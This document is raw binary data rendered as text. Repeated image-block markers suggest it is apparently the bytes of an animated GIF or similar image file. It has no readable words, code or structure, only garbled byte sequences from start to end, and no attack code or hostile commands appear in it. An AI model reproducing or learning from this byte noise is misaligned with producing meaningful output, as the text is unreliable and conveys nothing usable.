��zpu����A�M�]+�y�q� � ��P�.�p�o ��B � Iq�ī��q��0�,
��\P����=����Q�p@���C��+�������/�nv�Y�u``�
�j��G�,]F{coۤV
.�bp���@TNрဎ��W�2.� :ހ��� � �o0I0�s�� 
����^��[��	��W��*���	�%\pi}i�=�j��n�SKo�
ސ��� �� � ���Y/D@$�pn,����t`�6ʗ Z����ܤ.,�V��j���Rn���\��r4'tɀ8�����Ҁ�@���=|�n0Fp-�B� � ��?X��j��J�Δ��/U����#�oԥ|�\qS�Z�j�����7t�9��'�._����f�p��գ���C���$�φ��o$1g�^�z�^�|� �Q�53�!�T�.J��qSD1{�@��2"������ӑ�96����m�䭳�O(?F�츱��͑#��9�a$�?~�{�fv�_-W��[���M/�R�48��D'QF��2_��%jsת�"���d��#7�o:F�=�q$�������I�o?{�z�5�(NB��1�V���a5���˸���9��C�](���"j�&u�q�7Ψį!�pÎ]9䟣�,�~��PJ�(�M,�'�3��'�L$ʅ��ɤ�1��G��CF�1�a�qD�;��c]d��f4G�z��g�X��Î.�a���h�7	�Cz:�,0z^Q�W���dM6��=���4&z�&����q�&��B)u|��⬰�oJP0���I�z�Q'G钎�l ��)�F��ʦیȝVR�䫈����˩�a�٦��	�V|i��\��G�D�����t�d���W�aD;�H��`�k��k:ў�f�G�[��5�3��F�(œ��hG�wz�Ǒ��^ e'�E��++�~�'m�yG�m��D���� @ �1�#�F�l.SǞ��,"�}��3z���	�!�;�8p;���D":�.��O<a�&��͈�#�I�µ�;�������n��Llz�	1�ϒL>V�u	As�Ӧv�y��^��i.#Zd�E��C6N.�A�t�e���I'���Y\.7X9m��YC���	gZm:X<�Q�g1��ǉ3��'{�M��ꨣ�$���@ȡ%�'u��/f�#g����fd;Y#�`�����2�X�{�����؉��\x""M�jG�r��E�8L����U�@6yM-�<�
]����9�5�F��1A�� Զ�74�p(I������&&��M���=A�P��;�!��5+"����05�̡@5ya��� M��z	SWu�$�@H��@ �*iW8L��w��h�q�����*���<r4.�l���hgC�M0�)��!0�I#��Ȁ ����@��P�\b%;���`���?T�t�?XD9��v�������.�!	o��&��� He��z�a�_ F
sPDD^��W"	%����F ⑃X�J��oX�u)�_Ґ�L�sA ��%MW	f�ж�=`���ENYʺ���+4�؃ �S��:�  f B���MD�!�v�#~9�9�����AEX�60���Ð�/`�#�n�B,��p�y�8O+X��p*�Fs� ���iKT�����"� 
�l��Ҩ/֡6F�&��W'�� �/8�E0�Y�<���@���?�Al"�-M�A�V/x�G���j�?��%��
F �
��it����J�8�8��*�8�Պ�)b���#P �V��<{���  4�Q�ȫ욂HMZ~�$�׋V�c��a6blH�P +l����4$ڮ� ����F�b��ƙ	�!#h@ qdD����vM���bU��yL/gj�-��(B�DGFTl�k�M ��B�a}P���Лs,B��.b��?� @Ӥ��`�~���6���b���+����#�����V�WQ�&��dW�@�e���o@7��.ꈀ�+�a$G0�v�q�Q]��V����s�\l_�� �h�M
�_�F�*���/|al�f�n0O@�+C#�ڍ�7P�B�I��d��S��_#�@ -C��������M���ȱ�/� l�d#��!p��g����j�M�~��?���
z��j��!_�t@ Ddȳ�����F��$������o�N��MWq�[��
}$D#b���߇�.#���E��z��`4���(��n#�5"�L�][����R�D��bJ���&n���"�4qo��ʷq���y*��a����<���~0��ʷ��(n�[���E2P�^*���a��b�pt��QMk@Z]�h���QZN�U �"R�p'/���M�ZK����.9���{�C
gż5��9ǃ�jL5�ݟ��df�BD���#�&a���7/�θ�������q3j�X�U^a\]�#  !� � ,    d d  � �	Tw��8��ȑF�_8Y��	��8Y�x!��E�2l��@¿�<)�BE�5��{�쟰�p����0s�r�|�Н�v㹓'�Qw䠲���Aq�����0`����A�#�I�����k�b��6�
b^V�o�����|S�`�H��kW�b�L�
d��_W����cG�Na���!�@֢��2�@s����ưgφ�XΜ߿s�╓�M��%�[���Ǖ�U��������[Dc�6f���pW��ծ5i���s��Xs/Ϡ�ޭ�#p�DMvB!́	]$�D		�E��4�9�t��
��P�%�c����K�a �(����/��[M��"���TN`Z��8���n[Y$PCX�Q���V��B+�P�X`�D l)�HW�x���?6��K��dX��!��MK���?����?��C}���
)�� *�p�xh���4?��B(����`cMq��W/|�
3#�/<5�:��9��C��.�0 �
^z�6�0
#l��a���?���B,��.�'Ѓ��'L`{�X�ɣTe䘓S�DzVNC
c�?d�	(� B
��P���0��C@8�K4 !
3��Xa�a�@gxY����=��S�<���Te�"��9�p"�CB)��	�� ��l�4ȀC�:��?����0���mp6���@�yYS��kv�`�`BB��N*<��| ��)��(� f�� 	G�Є�΅P`�I���|���?���y�/[u5XAI�EY$L���K#�=�?|�^�� �w2H;�
+�@C^P��e�B� ß*��/}���8�h�K�DX��d'�{Ԑ�`@ĳ�U0W����
*|��N���J���Н0@�ˈFD�
`�k��H�*ҧi�tF�	�j�$Ƃ
(��0 T���>p��Fq �T���Ci�x��PҀ���#H� ^4o���.��1���O�#�8����#��gpb���J< �
@�$��
�����^� B�d	9��K^��|i g\��"�%vk�}�I.��#���r�@Uc�3�ȣ�WĢd���s��@���>�< �L���4 ��r������I00�	(�@�l���]�"B����'��c��2��	�d��G%�8��X��,�?�B���h�>���� ;���PK�q�-�p��\� ����*T!�V��H�6#r!$t	A�q"�j�� �i�
L���AX������?궃&��	P���G�    � *(B��A[�@���� ��%�mљ[�Ufh�_& P�� ���P �؁,��!����-��T`@ B���4siE�~�1iN�l��F��L��aPQ@� �.��G�q�.p�p�&,�.HA���+���?PFX	���?��
_$���H�a�����{T��
x途(��@��X�9H)j����pK�BЁU��a-hB ��`s��Kdъ]�bz�{�+���c�D�;����o�P@<� ,�-pXZ���P��п@�O�_B����KP� fk�q~؅"ۋ]��L1zR���&���@HcB�K^q��X/�t������	B�/`�X>�:��'d!g8C�(,!K���xǻ�Z.��Xİ��!s��/t�W ��0�������9�d��p����.�-@3y)܄/D��0��ǫ�L��x��
���
�u�B|����!	1�9+6d�H�Hű�ٯ�X��ЃP�@u��Q,d��H�?���Z�R���.�u` �@�0¬��XTN ��G%��	�d�õH�l�'� �l��T@�!���"�Ѕ&��	O�B���I\��(�?��,`�������` ���@�>�����@� Q�B c(õ�i��b*
�L;�h#��P�g&` J��M o�`�I@���?H��<bf���3|!
N�aJ^'���]��?���V�!��$ኌ	D�Ǡ�t�;x��#2���,fH|`.�@�0�?(B
$�@� �Nt!��2f1sHLb�����`f}�F�������!�8'R	M���hB�R�4�d�Q�;`�w��{�	D�� �<+�A�n���)N��?�0����/��(��	 ����qǃ|��	n{����kx/�r5A]�' ;�!� BPk~@s�x��0~�G�p�	�'��^0m{lg`%\�{�`&j�x� h8Xh�=e3:���E�3Ph��Q�p!ph
�~��jA~�	f�9�){e��\��b�a	ݲ=��~�:7��F X�DPc� F@�  �S	��	�`
�@Ɛ
�@s����`
�ȅ�e��5[+F ������-c�u��
��{#�Q��.!k�.����( sS35SY@i�@l+�U���
�q�g�f'j�H
hPc�J�����v*7>`���5a	�f	�1�"
��� ���2���`��!r#�؋Pl�&@%^�	���h
�xv$Gsh�	�eX7@[�L�` �p�{P2w�^�	� 
~F��#��|O�&;�O8�Prpg�Pu��f��	�Gr���<f�R\ L�$ P��@ ��`#��c^�%�B���R��S"�� �r0����V_ph����_P�oIsg0�>�bp���:e?:�5c��5�*q�09��Q�+�$����5mAN:�{�k��p=P�Gv@�[eFr`7�P�/����G 	��6T{}Po�����/��Ġ�Bw�o5P �F.� #P�����ݷ�hp���ܩL_�qu�> ~�)�r*�S}��GD~`TN�Ѵ�S5�.��EB!�p�s�x�� �V�}�
��puo�hP�_��	��Ye��\`2��^��bWE/(�0]���
��џ�@'�I�$U�IX�+ P/�%!��r�} ��u`��b�sh��O���`R�qbF�H��)�^jF;����X�V9����� *<��" �2D!�@�W�C30E0}��{�kp�]@cp�`	g`	Đ
�Z�sH�; F@7�s �^�{����u_��'��5��ϰ&:Q �[�@s�N�<���6pn`V�c���	�0��P�iv\H�.PD�<`��h��j'�@�.�5��[�0A����_M�!(,�P3��7<�7 k@w�Up�g��P	efg�s#ǅ!�3�D`F�H@ ���gt�b*|Pw�ࢺu2Jz2���h`�`�+� �(ACl`�P�M���	��q��u)$ǅ7� ��l��4 mG[�%px�Ǳ�P'�F�B�Tp/LS�
@>�3Dv�l�k�	��q$8s4Gf�?�u77pI�s�%�r	� �F��W���h���������;#m"���7Pn�P�&	���A
a����f� D���uP�ng �s�.'
������h R$� �����,�`p<p6���@�0M ��0
�0�@
��p�s7m7�3?�q���tP���7b�r�#/�*O��:\�A�YP��? � 5���:��7��
7�
���g���	5*P�N ?I@���q���E�/8w�@Ts�#��<rH�>�`"@p��p2`I�B��`B�`��� ��P��
������ ��8;@I �`�p��������0��q�Qm��0Q����
&P2@�Bp�s�k�� E�U�	��
T\VL��
�<�^�~� �`�b�< �0�p�k@�7`/Hw���|�p�����P�oCH�u8�� *Pq�v@�:�y�
��=�`��k�@
�����~��	^'cXPq ՠ)��`v%f�c&9̰����!x iQ�� оn v { \E�V��p���ɻƶ��@���z0b W@i��ް���`  �lw.�&�I�IG>°'��:p/�c?�85�wpG`� W 
ٜͿ`Ѻ@���[�q�l
��&�0oۦ$mՐ���ސu�^D�q�3��o�Ϩ���[��n�K?����`��G��E z�9ɐ�p�Yܨ����(���ۆz�y �ڐf��@�!w��&62Mt-H���-���(��q�`���Ά@l`W������ ����T��[��-|��V��jP� � �p`�f�3M|�ֲǠ��*!�`uA$p��Q<�z �E0p��ۓk�C�=ō�����]	�X	��y 6@ v��p�0����1�mֲ����y�ecx <S'wp�RP	�0�a�?  :�g�P	��Y<ٔm�Ƹ{��	"�	�V�VP A0�`�``d <�r�~���ӂh�.��2�p2��`=�
W
�`	fP  =�	%Y�@�G����Ɏ�7��
��	��	���W�0@��y�{]Ѝ0���W��	#�o���n���7�
 l��pl�� ���	f�  8 �b���p�>��� ���7'�p��7 �Ky j��	� r��tG9� ������E�%�֐�~��	�x	�����UP	z.�~��2�qŞ,\
ws�艞E L,Y�^��w���t0����0Ta��`�����&�b�a. ZM    ��������~V
΍���psF.ozT0G���Y�Z�p
���0�0c��
�|*������#�������^ )�^0�*�`0
�~9~Ġ��^����?�	>��Ǝ䑐��`��	f�Yp
���`n��P58�r=\�� &�������P^���	<�z� !0���^�F��'�09�P�_��	��`M�/��	��	N���F�3�[�������0�`�� �P�� ��]@g@p_�.  ��T�������ў���@� ��?����IS%=^����Q%O��d���Q#$r-ZD��8�����ݿ|����5n0�]��m�1_�xq�����\�"X����`�#���?K�<$�Jd��P=Yb�EΜ<�$��I�"k�q���c,^��ٽ[��^f�L�����7aƼ��_5.^�,Q��_�:H�zE��`)��U�S&���^�j�$1��*=c%Q!U����֖�4n��賈n�az��ۋ�o2|ײe��m&M��pV�f��(��xq@+W��)�����OW����z�H֬/{�T	̕�ӦI��h!Țj�qÎb�E$��!���	o��'p�����D����j@��{��c�)F[�)�3��RX3f��JqM1�(Iªa�j4j�F��.a��p��X�Ǜjz�&C��&hF��;'B �Fq�X^��E�h��d���2<������XH!E�J��j�Y�@���C�����f�*	b�|��%C�&찋B�xC �X!$�R2�S$�T3��1�D����+QգA�'��q4�-I��^.����� �g��!,UDFDA;��t�R�MZ�F�t�F�*1m�/�T�b��
�J�H��j����a�t�����Jbf��)gv�'Kt����s�TA8�Y���1�y��ͦ�a������<���J���eP �J6	i>,��l�D�1�X�_��v�l�IǛt��'��d�C���;�x�7l��>���~�i��:{��W��������z,��O6��,<�@�CS�&�zk����`(<I�d��&~��gk\
De7^wC7B���g��q��g���RD�J����'L��.��!�囔��it�qd#6B��jL�}f�d�&~���		�7�� ���h�x���	�A��7X�)� (�����w"ڰpf���KyX�n���ʡ#w�H���^F���9`����<���}BoHB^�� $�r��@�y�n}���I^��W�Bo��Y*q��!��E1�E���G,���kH��@�7��z���PD"� N�NS��?�A�����`D"�@�#Ā�H8��`"����=�!�w�Goz#(��!y�ȅf�2�:�*��8��l0��`D:��`���P�� ����J(�3��1�s��n���:qA"I��p�jv8�#��I�$�`(X1
r�*�(���@���+�b�|�r��m���čx�[D����b�0��8u>�#����шe�!tx� l��D����l�Q�H���{�/�iP0�4���Е\jH�R��rĢ����q���0��@�?��%1	��qzps��� ���#� 7����D$���fD��M��C�H�&�w�1�j�:J��2�=���`�8bш�S#�h�/2��AE��T���x�c�p�5(Z:��6 �� ;$a��x�?�F~��j%�$��Q,�ȣ�w0�Q�">��1&��sc�8D�`�EȢv�t��H��8����e���6V�Q@���W�1:�#7�D7dx:������;r���<� _p��R�����xr�3E�rk@c"d��U�;���E�@����:��m�ADW�!Z����R��a�~���ܜd~G����_^XB,�K��yG;:֋>�aYNfD!���U���	,�D�-�$�:Y���-�
 0�t�������UM0A�Jx��dC��,�����&�I���F/�0M$�����6��Ẍ��S`!�\t)��\8��Y�`5w`����w���������1��f����<�@���`J�����c/��C�0�"XzaZ�OJ��x
g8E�m�Xc��ȋQ"���&@ �`��2��5�Z�zԙ �xG��q$��pA�7�v ���FN�wq�$��qK2хt�4��(� ���|���3ۈ�
"	<��@k��� �4��_7Z��J��9a�"`�C&�v�=��`�.v17i�!	F(�?���t��'x&Ơ	�P� �H��E8�j�X�@�$�  ��q�A�xI�Q�9��HƷ����b�<���"�B��>��`�/bч$p��\0�j�� a���?�@�\�$-�/��-N��
{HD�F�߼"0�  `�i���"y�t��i�T��Ȉ.T�<pA��s(y/��E,�����5 H|@O�C�X�*��
���E���S�a����> �ٰ(6����X>k��#�k��k�y��C	�c��[�UP�����ЀP�L��^X�=���R�h��@ 	<�2�z�V�?]x_��d��������.�E���+ �!�� C���iІ[ip�p��xP�="��[?��?��E؃X ��^؅T" �8�.��X=�d�.�����M(��х9!%��������Dx����� �3�����Fpr`v0	_пdDUhq؅E@9��Y��E��9�  KS. �?�A 
#���M��"y�
�_ ��Q� ��S��0�=`����F@-0A�]�U21D`�F�v �jYX����>؅�=����X���X ���.�#�?��c��.���� �U��#�_�'�h!��;�ƇS)���G�����u�@I��Dh�;�C(�LS8�>0�qpV(?v B<��x{=7���Ӂ�� ��A�`�)	�����`�)����B���=P�
��F�sd�{ �GI68+ȃ=Pr�)r y�$r�V�,�'P� 0,�q�H�Ӂ���k?#�m�Jߩ������1�)�ʒ� ��H1�І����A��(6`�?��_��W`�VPB0 ��/�X�H�;P����kJX�����6���M���a��=��VXz�w��: ���i�t�� Mi�̩*�<�0 ��4��\��;��]����C�H��#�����h�yҮd�F�����,;�xB �xF)��Y����� ����,Ѓ�"���_�&pJ���:�CP���@L�hL���E(5��?_x��J��U '�E��%ݜ��RC8�HyF Co���d�q�1!9��0�@s��0�	�#�D����;@H���kL���$�"���_@���̒PV�FV��+�9��0�o���+�G1�RdB�I*а��/(�������C8���[��? �������ϑЀ  !� � ,    d d  � �	xn��`���%��`��̗�`T�a� �@	|\�OȒP��HA�r��+7��0����,7nΟ@��{��9��ĉא�O�K�	�*�PذA	-q. �1�Ə8���9P�ژ7��8�_�x�	e7�i�q��,w�?
F|I�_㒍7(6H���Ϟ�}f����Z��;wn���
(O�;����S'۝�s����R�@�JhL��g�5� �߮^�.G�,�L��.-8�þ��*U��g�x\��0\�ƌ�L�/p��T���K���֕#0���;���]Q�'XS	�?���O,��cNz(&��yuXK a����l���'��I8P9�e�&|-�`x��b�v�L�G5TC�G��W&�T�
*��b-
�A:dt���L�e�2��:�՝@͕�"5P��W�G�x�Hv_�ԀA �!J.#c��`�8�s[�eT_	c�(8������a*�wC��0W2���>��C��yt�~<C��B�Ӏ��5=�#O<��U�O�(�i�é@ |�B3�`�3t%��z���)�(�1�.�����'�E�,��:�#�9�Hhξl�s/:����� �@)|@�b��0C��@
��
�h�%P;0����?Y�
ɿ��O:�<���;/\d���#�F)����I����ǪN���IV��@�b��@���2D��0��ò\K��C�.��@@ӟ��Q�d�A�L�?8Ԫ��-� �DR�H��@�(���IN��ţC\̀�pV�u �FT`%��@�8����}+7,P�<�t���.X/n�A��X�lEŤ�?4%��L -��v
�~VK���
��*�])��N_�@�"�!P��,��)� �x�:Ｓ�@��@�� ,P�倠((�Ӝ��N	��H�Ӵ�=�(@
�U8Dk�9\��C�o;��G=bC�Ц:r�	0� �+��	�6�8��!�@:Ձ8�UO���F�d� 
 9�cd��	�^�2q�k��9��DQ� ��j�`�x@���4< v
�z0'��	N���H0�e`H�1��o ���/e���Y�;N�"�X �@ ��d`�v@�8ю��N�xj�X����0��s�$�9ǐ8�ŏ��Q͒qy�@���(��q"� �� ; C���(@\H�����	;p�ZpA�,0�#�X� ��Yӕ.~��a��p�`�t��!o���=�y��!oX��t�KXB � !x@�Q�U�  �����3[�A,��(�@_J��"b�C+����
,`9��Jq����;x���'�T�)�h�����x�K�0<,b�ԝ/~�]�hL��=豠u�C�S�0@�(�У�����I{��

P $����t�O�  �Q+��\��ҋ_0�۩�߱�b|	�+�PK"p � kA؁�-��q�0d� A
��Y��q rf�tp�8�At�Q�j;GQ�,x�)��0�Ar��\5XmBq	L��Jk`_�`u/�d��}R����VъM�����u���JT�?a�"`���v4P�?� 4`������0��� ����(��Z��:�
�8e�,��1p���zu�G!/@��v�� �����=]F!_�B�&q�O��gH�� `4a �HMIˀ"�d�{���1�e�b�z�@��F�c��L`�g9&
�,��.Po	Q0�$&��N|���)1e4�����Pv
$�Ȯ ��p�?a�@F�J�B:�N��u�)�(	Pp0�%`,X�*�Ѕ�.!�05NnaI��l&�@\��!Ds��{�ad�Þ������B��@ �	� c�?� �4�ۓ8*~B�K���0�?4~�/@au 0@ �4�V�p�b@�Ϡ	BCC��/��|�D"
�"���� 
�"R=�3t"�8Nj���A J�����:<� R�i'cE>t�_ �#tLs��I�c��8� ���8�cP����D�y*�q�O`B���E����UɁwMB+��)�y��ӳ��Q�ˉ����|�%-1�0�E8�4�@����HE*h�
��z����na��!� d��9��e�$Ҍ�1J���?�B�x���s���@����Ia~�K���f��%�p�2�>h(C���\Es�ε@�6A�DX ��a��a̐
[x1Fh2F�2 7��K�f(�}�5D@R�p	�w~�ts�w$�|\0D@Z��]��us�~a�!s8�E[Q��S���,a� �r�b"*�U0h�	�0w�{��~gP�a�cb� $wk�T;5�T�u�
��;9���π�!��Hα�' K�Bq<�W�h`�~hP�r`�w&^�c���H�O�� + 6�H�
=�la� �0X�T4E4�y02i�=P`pep�_�Q��L�L �|^ �5��vk� � +��Wt8���̐A5#����@]� K5H<05q���r�X���L��h_ ]@TpG2  ��*80����
�"7q�0/$10��sG` (PȤb��lp� �X�e�{aQ�fɗfx�D`~��"��]�f �V��>��
lQ�R6��`{����D����} ^� n0] z 	g0��Đ
�U��N`IP?@r0(Џ�FSr��H��
��tP #,s� #1C�0�TK�<`V@j�qp?�c��p	�P	h {�j���`DpD �@�7q���*�
�0W����.1#~�!�a!007�6`G�`;0^�a�pn���'�YN@prH��l�`q�]4� �v���;�29�GQ��F�=-�J2-���� V	��	��	A��&���0kin���ۥ�x�x�i��3�`���*���c��pk@�`<�4�p	:x��r�)�P�\Р0ZZGSP # \���
���`�pB̰�p8V -# � 8 7`-H`��D����Q&؁	�)k����4Ěv�q@#7>�Cm�a�UI1����i�v�����p�`W� % 0p��P4���	�0
��c��q��{N��!�nG`���p�x���.�0�)�X��)r!�P;�PP� �^Bv0��'������:�fj
n(cOЦ��F�v���@Z����[�PP41�Ф:�8}`��0ca�YA���u@M�	��
� ����c�tnxgU����RD��Ҁ�]5`Z��u�@����}	,SR�� �*&&7"Qrj�o�u�K������@C;���c��{'`�M;�b��� �pk�T$]�S�|���u�@r �q7�7�u�t �p�մ\��p�a)	+����{Qy2�R ���p��A0��� ��0�b��k�G��E�U�a� ��
� �@�BK
�0}۵�9V`����-� B�V�H`�P��z!�`�ݵ3w�}�� "���D��P��z�
�{5X�p��K({�	��	��	��a�(q ڀ��� 8�Ab��̐���#�X!I�D�� D��J�pa�4w�p��D[�9&{Jk�X�V �@t`�p�� �@����"�s!M�E����v"&� P��I���S0�P���� �I��1�0	r0@������� �� � 
4,G�n9X�LE	�{0E�up s���@y�����@[��� {H+�&	��z�<pՀ���P$F���O��.j���6�&�)-%�P��x�LF  �
@K Һ�E�GK�;x���y�`�K���3U|���%�ʐ���`�Sb$�H�Rpyn��P@+p����J�ˀ�DK�@� Ϝ�wH+
��	���`P����0z0- 'm9���%g�g�i?0P4G��@: 
� ��	�pP�6(�	�p����0�η;�τ�?a^� �� 	y= t@� ��	�0
z��#�u��;�'*7H���� F
�	g�N`   `�	�ʀ�ѺaI�������5m���������Y�_~'f0�H�Z�=6J��P\�֐�0��	���h���H  �a�<C�������,���rc� "����n�O�K!�p����� ���PbPc�.�Qg� a��@�e�˵P�|{���\
�]
�@��c 3���ښ�.�{��aګ>�0-�P�[�� ����uQ�NQ��c��z0
�@y����z��l�@�G��:�	��ay�6�y�r�0E�	�v�?QBr�av������ w �c����;e�������:6�{������R�y�7f^_��]\|@����p�@�P�(~� %\ N'g��z����P�,-���y����<���ap���	�� �������>�[T.��ҀU����^.�0^ i��.�9&��(-�$��0�	�w�`��,z ԛ뢰
�����w`�����Q�p���%^�����\�]�;�$��E��A��t>��	{׺�n�<T����n�Pр�P]��3�Q�rQ�P��*�P�`��P|H�YQ �)P�Ay�к{W
;n0
ʮ��C��W�=Ј��P^��p�������������.�Ǟ��N��0
�����p��>ecp���s� �Ұ���@���ڋ`Н�?�V������-�����`�^9@O	���
�����A;
Dޕ���96
�ʪ1��@!���>�%߀ހ� !?�e�� ��4+@s�SP	��
��}l��	D~g86�D����0�-?�ʪ$��P��0���� ����v0I��������-eS��58���=x@� �\��������0��������M������o 9���1��
 QV��j������=Bh���
������Jz�$�0�5�Ҥ��ƭ�?o�� ��L�0���O��j�
��v���F�X����W�+X�
��˪�Q�6!�T�ߗL�!,FL�'���̙%�hܢ!�v7G����9�fMn�����n��h� 	}��͚5nั!�H<��N�����ѣzB�G,̳gV�
sO������2�|��%r��O+a���G�]�y��qd�k
�˼u������0V	�r�o�J� "<C*տ�0=Yz���Ү�F�xK�^YI�^D1�&z�)����'�Cqc�l�7rc��0��z<���i'�H)o����3�@��h�$50T1�nPd�C��sd)g�D��b�ri�f�������t9�;l�a� �`��C�8�p��gE���EF�D�!��8É�|-�RH�o�?��p�i�;Iĩgd���X�B�Uv����aF��A����� � 	;���D�8$G��<����������(�����M���v�)��F�#��`�E�&���Y3�\u�g�p!�8��F�#�C�Û;y�3]ѭ'�P�
�a�x\RI%�F�a�q!^�a���Y�v�Y��a�]���`��g����8�H��爣���j��Id]�SўU�$�L,i��1�x"RHa��3�Pƞw�1�a"�gAid�]b����$���g4`�~e�d��ƚE�#�q�;�8�F~v$�~$\�_�$|Fg���(j�hQ�A�rƓEգ��X�^��cd����ʣIr��&�j´�:^@H  �(n`�ƛm�A�T�ށ�qx^�#����L6�Ē� ��y�r��2�$�H$U ;�.����J���r��Q�����!ڤ�6��g��әQ!���x3�0=�GN�B1>,�y\�?��> $	I(D����^��^�Gʢ]�BO;�Ķ�(�0f�;��` 0"��F5���t�HBࡇg<��C`���`	W�����ʡ�^�	q8���>�;�j�6X���`ą����`@�n����X�%Թ �3�F;|�	r�P��&�!y�c�UF/:�7�s@�"�����O�(�%`r2�����!:A5� B~�7n���9**"���/���8����i�<ε#��@%��#�0@ �҇Q�$ɘ	0��,Bd����H� � ���@"%���"���D���*:�*�AT	�r�6�g�b}8�� �RjCLZъ^�lFX�0�1�+�$8u��"� � @B6N2Dd�0��:�1�H��x�;��V�m�+�~�s��]�C!:#��&5�I��U ��������C�p�����{��r����,  VІ�ѮDo�'����B�����`	����'�b%4%Bj�����ځ	`V�U����%Mr���Ţ/b��x��9d�`:��BHCH��5��s��s,:��V!%��
T�Ѕ]�/vq�9�A<P-LR ����(�.Ng��&�H�"�9����(p 6x�%#r�D�6"�8�8�1FaCJ�`���
Y\LX�?T��V,b���� �:ԡ�m�|Q��.���l-�\B��P�U1~�@�@��@"���Cf�'a�#ı�q�C�(B�`��VH1LN{J��ي�8aR�� &y��&�
�n4�C)`�V�B_��6@�+#d�uRn���F8B���"���������s���s@���;��K�	\��ܗc�i�.�i�v�v�ŁlP�l,7c���^�8�X݁Vث�^�C�èg��^��U���������u������T��/K�W��A���P���Y�+P� +�!ިr5L"D$"I�����yh�����D�/T
O@��`�:�!w0�j��ع-�WT��2H��7�� 
ر�<xX ��|"��@��QbJc�T��*6��0����B�����u�b��0�`d,�u�}0�Nj��u+�l�T�&�SDz@�6u$:�	��TC�=���u0l��8B�pTw��a��a�M)�%-O�s�H����3B�@�.���On���Ǿ$&A�4!�+T!_p��a��ޡv;����n~΃����W�äS�������9���`�4���{���_��ڈ=�A�a�������6�I�!��r���f�ڊ�?�]���  !�	 � ,    d d  � ���w��?r����7��`��"'�a0�����(k\"�a�'a�H	.����ȑ�P,İ��;s��	��l�9s��-'�\�rǍVq�
>���;y��	|z09r��UD��bÆ���AB&�-���?
$P�0"W(r���s��sϞ�+7��S����%�!;w�.�Go�����sG�;r�.c.�p�8E3Vd��`6w��P\�#6� �]c���	[|Sq���ru�Nz�v��ҫ:o������]UwWfȤ0��H�R>Ż`ÿ(�����W����c9������R��3Ðc�e-$9�H�C#/�Y���.<����Hz�%_Jym�A(��p��?����?8�0;�Qv�H��?�P�AH��P朣ZeQ�0��Y/���)�$�1�Gm*ѵ[L8�%�?�� e?�#�0E��B�S�dI)T���KEA��,�r�K0 �Ë2������,��f^,&C~1����< �(��S:��@�	L0����N.��XdA��X=�T8��"�#Tx�B
+,TC7���]m��B(��}���O2�Z�VO���N�<�g0Ø���wNV�0�Hu�W�%��"�P�
5�`�.���m%�0:���
#���B T D/��0A.D�N�<��i�?��SO=�t&�<�c�xi��9���@!���
5d��S�ڈ�
2��T��	�?<�����Տ� 	�.�.QBC>e�B]ֻ@D0����B��=P�L+� �?5,$��9�@=��o4�K|��2��O+m�(�I��hYJ9��8�>UчP�b�0�@L ��ᯖ;�2�\.��,!9�u��4���S�Һ����/�b�F�03�/�f4EO��ԣ ��8sА���W l0�����
;L��|ri (P��`�A�|ᇴ��m�^�$8v�-ne���ĕC�#�(
�g�<�d@A
>���,6�]
0��`rN�],7��P���#��ċ\|H�����v�0���?�V�h�#������� *��
T� � ��p�/QA��'P!���0�@�B�����+� �˞�,d��Lg�ѝ�c��GA��7rta`@`��T`� ��K(�V�[X��&���Ė.� @ ��`�FF|A)_�{?�D���H�����:�!��cF�AJ���	O!�R��=  h8 K'��	-��R� 8���  � �A��E/xa��b�x�˞��a4�+�����PD��
*��Rr��!X���� AZ �o	N�G�8��\)@"�<�����N+��_8�!�r�S⡎�\�JPM
Sx�/��	H�j�� ��?����!؁:Owƴ��B�j�
$  �T����?����E�V�����F(%�xА�{�!	�KŢ5 �?@�L� �v�6¯�8�R������h��� �ܥ�e�+� ���|��.$��d��P���V�2�+j)(��d���1� �<@����Q.h@@�8a�t�������e�@80�X�� �,B�vA)`���I�/��Kz�4TQSlu�
+��(P�  ��p�( ` *�������\Ђ
�5��4�	� ��� 8�G� ̅P��c�t�A)v�Lg��G�t&�In�nY�E�fc��N�]p�	ʪ ��Hk�\<�pnA��F���nA ~��.���XE,�
_D{C]H;4�fH�3O�	R�(�� ���*�
L`A@��&� �.vA��b(8�KxB����|5�k�;�
�w  氐D'�
=��������h�TQq�!j��hr���!�BHЀ�  ���(x�O�G�P�x.��!pm����  (v���A�A���?<�J��� �3(����v��>�=H�� J�<K�+��	R����`	����/h@
Z �,��(� ~= d�]��ъ����p�&��2���`�.��A��lDA��9�A�wy�#)�`�=A�!h3�s��%,Yx�0!x+aHA��%��{�B�+ta�=�S0��H�"�(�B� �d�4����BO��\2�|�������B|w�c!Y�{ ��Td�^pw�0|/`�nA�|��c����B"����b!� �B���H�l����@��qX��@����} Bܟ�,�!fx�%.Q�Txb_�{Y�ha�P`x p ��|:� ��W� �p
��	����	��d�E$$�Cð� E@%sF�e ���{ -Ff0	�p	�
�0��	qg�g0	h���X���| F��tI���4�|pπ`����9�py�d1&���#�i� � �}@��Y0	��	�p
X�
	:�	��	h�oVcx%F�F  *��h��`	%T@�p�� ��,�>���$���Uw��0�@pQ`�0�����
���0	���p
�h
�p��3Ԁ͇_�8öB�Q
����
N�q<Q%PRBaBA%E�E��@�  �	� 2���xxP 	��
�`
��	�`ʐ
��wя�p���%�� ��c�����������`���Vq�4MMU=s��`|�qU� �[5�
�r�NO����	��	�8��`g`
�������FZ�K P�_3 T0�=����@+À/�0
�B
���EAQiQ2��5%sc�h ��@&��S 	 ��p
�@��
FH���
�H�^�.��x�F ��F�tx��� T��aA� A��A���7"}P�~��0�V L��'���	�w	�0��p�_0��P�3w�.��p_�*�E�>�u��L\aT���F�E�2Hd�)��i��a)�s �p��+���H�ވ�X�Q��D8sep�>�\�zb���]���C+�63��}�t>���A�50a��E0��w@M�X���	��f |��_p���	>�zp_QHJ0<���Wl
�d�aR�\WDf��0}�R��F)Q �\@de� : C�f`"*�Q��Q� �}�\�5�Q��r�-`\�|�<��
�v:�# �����!m_Z�-� �V #�\�?��r`U�(Z�Q���J�[��`jb�N�P�+�W+��/RdS�b��@��a�@?P}��q{��Fs��	�`���J�x�IP�������>4l:�I4/r�h�7��2Y1h�@-�"�#PVP�s�s qPR�^0��zG
���he0�P ?�DpH�\0 Ѐ{�_3��WH����P�p��"YL�,AE�* +�� �DC<P?�-H��@;�tg��	�@��hP�
C?Ыl���1:W*@ö�����"�Cb�c��Di��Եm+0)(@�#I�w�8�|���qh`
